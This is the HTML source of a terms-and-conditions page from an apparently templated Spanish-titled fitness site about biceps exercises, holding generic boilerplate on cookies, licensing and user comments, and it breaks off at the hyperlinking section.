




<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Terms and Conditions" />
<meta name="keywords" content="Terms and Conditions" />
<title>Terms and Conditions | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="cJyFakk">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="m1C6iKM"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="AON6bNymQ"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="vXXQQpbDHmKpM">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="BW7g1Mp">Terms and Conditions</h2> 2021.06.26 19:47
				<center><img src="img/86b2faa05c65cd624f2efb4aa3c39d0b.jpg" width="50%"   id="zsIzeLqT"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

